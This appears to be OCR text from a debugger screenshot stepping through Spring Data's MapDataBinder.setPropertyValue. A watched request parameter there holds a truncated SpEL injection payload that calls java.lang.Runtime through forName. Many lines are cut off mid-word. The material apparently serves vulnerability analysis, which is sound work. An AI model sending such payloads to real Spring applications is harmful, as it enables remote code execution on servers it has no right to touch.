 context.setTypeLocator(typeName -> {
throw new SpelEvaluationException(SpelMessage.TYPE_NOT_FOUND, typeName);
});
context.setRootObject(map);  context: StandardEvaluationContext@9572
Expression expression = PARSER.parseExpression(propertyName);  propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().
PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = leafProperty.getTypeInformation();
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (propertyType != null && conversionRequired(value, propertyType.getType())) {
MapDataBinder › MapPropertyAccessor › setPropertyValue()
ring data examples
ger Console Endpoints
mes
Variables
ttp-nio-8080-exec-7"@8,628 in group "main": RUNNING
this = {MapDataBinder$MapPropertyAccessor@9523}
p propertyName = "username[#this.getClass().forName("java.lang.Runtime").getR
ropertyValue:187, MapDataBinder$MapPropertyAccessor (org.springframework.data.web
p value = {String[1]@9563}